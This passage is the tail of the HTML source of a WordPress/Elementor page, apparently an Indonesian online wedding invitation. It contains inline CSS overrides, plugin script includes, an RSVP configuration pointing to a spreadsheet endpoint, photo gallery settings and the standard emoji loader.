		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f7af679>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-f7af679-inline-inline-css */
	</style>
	<style id='template-fix-3c58a9b4-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3c58a9b4 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-3c58a9b4-inline-inline-css */
	</style>
	<style id='template-fix-42fe188a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-42fe188a {
			--divider-color: #5e5e5e
		}

		/*# sourceURL=template-fix-42fe188a-inline-inline-css */
	</style>
	<style id='template-fix-2c02a5ec-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2c02a5ec .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-2c02a5ec-inline-inline-css */
	</style>
	<style id='template-fix-88dcdd-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-88dcdd>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-88dcdd-inline-inline-css */
	</style>
	<style id='template-fix-cbef084-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-cbef084>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-cbef084-inline-inline-css */
	</style>
	<style id='template-fix-802d262-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-802d262 .elementor-button {
			fill: #000000;
			color: #000000;
		}

		/*# sourceURL=template-fix-802d262-inline-inline-css */
	</style>
	<style id='template-fix-6e59bcc-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-6e59bcc>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-6e59bcc-inline-inline-css */
	</style>
	<style id='template-fix-7913746-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7913746 .elementor-heading-title {
			color: #5e5e5e;
		}

		/*# sourceURL=template-fix-7913746-inline-inline-css */
	</style>
	<style id='template-fix-f07b76a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name {
			color: #5e5e5e !important;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"],
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count {
			background-color: #5e5e5e;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button {
			background-color: #5e5e5e25;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:hover,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .rvspSelect,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:focus,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f07b76a .saic-button:active {
			background-color: #5e5e5e;
		}

		/*# sourceURL=template-fix-f07b76a-inline-inline-css */
	</style>
	<style id='template-fix-30e164e9-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-30e164e9>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-30e164e9-inline-inline-css */
	</style>
	<style id='template-fix-61d70535-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-61d70535>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-61d70535-inline-inline-css */
	</style>
	<style id='template-fix-bb53199-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-bb53199>.elementor-background-overlay {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-bb53199-inline-inline-css */
	</style>
	<link rel='stylesheet' id='elementor-post-370638-css'
		href='wp-content/uploads/elementor/css/post-370638.css?ver=1781523294' media='all'>
	<style id='template-fix-100e95a-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-100e95a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		/*# sourceURL=template-fix-100e95a-inline-inline-css */
	</style>
	<style id='template-fix-2e4d24e-inline-inline-css'>
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2e4d24e:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-2e4d24e>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #33333326;
		}

		/*# sourceURL=template-fix-2e4d24e-inline-inline-css */
	</style>
	<script src="wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
	<script src="wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
	<script src="wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=9a7c53e94a90401f1886"
		id="betterdocs-categorygrid-js"></script>
	<script src="wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.8.1.6.8"
		id="saic_library-js"></script>
	<script id="wds_rsvp-js-extra">
		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "93a3e24319", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous", "spreadsheet_url": "https://script.google.com/macros/s/AKfycbyupPaXjTi2aDgEMi_zl15kUvuBb6XL6qqaZVJOoAJ2QhGD_HSCs4C99_l_G2XOCL9teg/exec" };
		//# sourceURL=wds_rsvp-js-extra
	</script>
	<script src="wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.8.1.6.10" id="wds_rsvp-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"
		id="dce-fix-background-loop-js"></script>
	<script src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"
		id="dce-settings-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"
		id="dce-formatted-number-js"></script>
	<script src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"
		id="dce-dynamic-select-js"></script>
	<script src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"
		id="dce-tooltip-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"
		id="dce-popper-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"
		id="dce-tippy-js"></script>
	<script src="wp-content/plugins/betterdocs/assets/elementor/js/editor.js?ver=ef0a0d4de5c47d1971ff"
		id="betterdocs-elementor-editor-js"></script>
	<script src="wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.8"
		id="elementor-webpack-runtime-js"></script>
	<script src="wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.8"
		id="elementor-frontend-modules-js"></script>
	<script src="wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "3.35.8", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "theme_builder_v2": true, "home_screen": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "cloud-library": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_editor_one": true, "import-export-customization": true, "e_pro_variables": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "db0be578a6" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 22578, "title": "Atika%20%26%20Teguh", "excerpt": "", "featuredImage": "3.jpeg" } };
		//# sourceURL=elementor-frontend-js-before
	</script>
	<script src="wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.8" id="elementor-frontend-js"></script>
	<script src="wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
	<script src="wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
	<script src="wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"
		id="jet-tween-js-js"></script>
	<script id="jet-elements-js-extra">
		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
		//# sourceURL=jet-elements-js-extra
	</script>
	<script src="wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.8.1.1"
		id="jet-elements-js"></script>
	<script src="wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.8.1.1"
		id="jet-timeline-js"></script>
	<script src="wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"
		id="elementor-gallery-js"></script>
	<script src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"
		id="dce-prism-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"
		id="dce-prism-markup-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"
		id="dce-prism-markup-templating-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"
		id="dce-prism-php-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"
		id="dce-prism-line-numbers-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"
		id="dce-clipboard-js-js"></script>
	<script
		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"
		id="dce-copy-to-clipboard-js"></script>
	<script id="happy-elementor-addons-js-extra">
		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "194843d0c4", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
		//# sourceURL=happy-elementor-addons-js-extra
	</script>
	<script src="wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.21.2"
		id="happy-elementor-addons-js"></script>
	<script src="wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.21.2"
		id="happy-reading-progress-bar-js"></script>
	<script
		src="wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"
		id="unitegallery-js"></script>
	<script src="wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"
		id="uc_ac_assets_file_ug_theme_compact_js_9736-js"></script>
	<script src="wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0"
		id="elementor-pro-webpack-runtime-js"></script>
	<script src="wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
	<script src="wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
	<script id="wp-i18n-js-after">
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		//# sourceURL=wp-i18n-js-after
	</script>
	<script id="elementor-pro-frontend-js-before">
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "a555604d39", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
		//# sourceURL=elementor-pro-frontend-js-before
	</script>
	<script src="wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0"
		id="elementor-pro-frontend-js"></script>
	<script src="wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0"
		id="pro-elements-handlers-js"></script>

	<!--   Unlimited Elements 1.5.109 Scripts -->
	<script type='text/javascript' id='unlimited-elements-scripts'>

		/* Compact Gallery scripts: */

		jQuery(document).ready(function () {
			function uc_uc_compact_image_theme_elementor_1220348_start() {

				var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_1220348");

				var api = objGallery.unitegallery({
					gallery_theme: "compact",
					theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
					theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options

					gallery_width: '100%',							//gallery width		
					gallery_height: 500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin: "default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type: "minimal",		//all , minimal , visible - preload type of the images.

					gallery_autoplay: true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false

					gallery_control_thumbs_mousewheel: false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel: true,						//true,false - next button on last image goes to first image.

					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors: true,					//show error message when there is some error on the gallery area.
					slider_background_color: "#FFFFFF",

					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item

					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed: 2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change

					slider_control_swipe: false,					//true,false - enable swiping control
					slider_control_zoom: false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color: "white",

					slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor: "center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert: "bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor: 0,				//bullets horizontal offset 
					slider_bullets_offset_vert: 20,				//bullets vertical offset

					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor: "left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert: "middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor: 20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert: 0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor: "right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert: "middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor: 20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert: 0,	   		//right arrow vertical offset

					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor: "left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert: "top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor: 30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert: 40,	 //progress indicator vertical offset
					slider_progressbar_color: "#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height: 30,				 //progress pie height

					slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
					slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
					slider_play_button_align_hor: "left",    	 //left, center, right - play button horizontal align
					slider_play_button_align_vert: "top",         //top, middle, bottom - play button vertical align
					slider_play_button_offset_hor: 40,	       	 //play button horizontal offset 
					slider_play_button_offset_vert: 8,	   		 //play button vertical offset

					slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
					slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
					slider_fullscreen_button_align_hor: "left",   //left, center, right	- fullscreen button horizonatal align
					slider_fullscreen_button_align_vert: "top",   //top, middle, bottom - fullscreen button vertical align
					slider_fullscreen_button_offset_hor: 11,	     //fullscreen button horizontal offset 
					slider_fullscreen_button_offset_vert: 9,	   	 //fullscreen button vertical offset

					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor: "right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert: "top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor: 12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert: 10,	   	     //zoom panel vertical offset

					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	

					slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign: "middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top: 20,				//textpanel padding top 
					slider_textpanel_padding_bottom: 20,				//textpanel padding bottom
					slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color: "#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity

					thumb_width: 65,								//thumb width
					thumb_height: 65,							//thumb height
					thumb_fixed_size: true,						//true,false - fixed/dynamic thumbnail width

					thumb_border_effect: true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#FFFFFF",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#ffffff",		//thumb border color in selected state

					thumb_round_corners_radius: 0,				//thumb border radius

					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse: false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color: "#FFFFFF",
				});

				objGallery.data("unitegallery-api", api);

				objGallery.trigger("uc-object-ready");
				jQuery(document).trigger("uc-remote-parent-init", [objGallery]);


				objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) {
					api.changeItems(htmlItems);
				});


			} if (jQuery("#uc_uc_compact_image_theme_elementor_1220348").length) uc_uc_compact_image_theme_elementor_1220348_start(); else
				jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_1220348").length) uc_uc_compact_image_theme_elementor_1220348_start(); });
		});
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
	<script type="module">
		/*! This file is auto-generated */
		const a = JSON.parse(document.getElementById("wp-emoji-settings").textContent), o = (window._wpemojiSettings = a, "wpEmojiSettingsSupports"), s = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const a = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === a[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, a) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !a(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, a) { let r; const o = (r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), s = (o.textBaseline = "top", o.font = "600 32px Arial", {}); return e.forEach(e => { s[e] = t(o, e, n, a) }), s } function r(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } a.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), c.toString(), p.toString()].join(",") + "));", a = new Blob([e], { type: "text/javascript" }); const r = new Worker(URL.createObjectURL(a), { name: "wpTestEmojiSupports" }); return void (r.onmessage = e => { i(n = e.data), r.terminate(), t(n) }) } catch (e) { } i(n = f(s, u, c, p)) } t(n) }).then(e => { for (const n in e) a.supports[n] = e[n], a.supports.everything = a.supports.everything && a.supports[n], "flag" !== n && (a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && a.supports[n]); var t; a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && !a.supports.flag, a.supports.everything || ((t = a.source || {}).concatemoji ? r(t.concatemoji) : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))) });
		//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
	</script>
	<style id="e-addons-template-dynamic-2870960-inline">
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-2870960:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-22578, .e-loop-item-22578) .elementor-element.elementor-element-2870960>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333A6;
		}
	</style>
	<style id="e-addons-template-dynamic-43d6938f-inline">
